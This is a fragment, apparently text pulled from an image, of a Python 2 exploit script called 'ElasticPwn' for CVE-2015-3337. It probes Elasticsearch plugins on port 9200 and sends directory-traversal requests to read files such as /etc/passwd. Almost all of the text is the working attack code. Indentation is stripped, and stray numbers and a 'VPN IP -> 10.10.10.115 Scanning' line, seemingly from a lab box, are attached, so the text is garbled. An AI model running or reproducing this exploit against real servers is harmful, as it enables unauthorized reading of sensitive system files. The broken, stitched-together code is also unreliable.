 print "!dSR ElasticPwn - for CVE-2015-3337\n"
if len(sys.argv) <> 3:
print "Ex: %s www.example.com /etc/passwd" % sys.argv[0]
sys.exit()
port = 9200 # Default ES http port
host = sys.argv[1]
fpath = sys.argv[2]
def grab(plugin):
socket.setdefaulttimeout(3)
s = socket.socket()
s.connect((host,port))
s.send("GET /_plugin/%s/../../../../../..%s HTTP/1.0\n"
"Host: %s\n\n" % (plugin, fpath, host))
file = s.recv(2048)
print " [*] Trying to retrieve %s:" % fpath
if ("HTTP/1.0 200 OK" in file):
print "\n%s" % file
else:
print "[-] File Not Found, No Access Rights or System Not Vulnerable"
def pfind(plugin):
try:
socket.setdefaulttimeout(3)
s = socket.socket()
s.connect((host,port))
s.send("GET /_plugin/%s/ HTTP/1.0\n"
"Host: %s\n\n" % (plugin, host))
file = s.recv(16)
print "[*] Trying to find plugin %s:" % plugin
if ("HTTP/1.0 200 OK" in file):
print "[+] Plugin found!"
grab(plugin)
sys.exit()
else:
print "[-]  Not Found "
except Exception, e:
print "[-] Error connecting to %s: %s" % (host, e)
sys.exit()
# Include more plugin names to check if they are installed
pluginList = ['test','kopf', 'HQ', 'marvel', 'bigdesk', 'head']
:
19
57
VPN IP -> 10.10.10.115 Scanning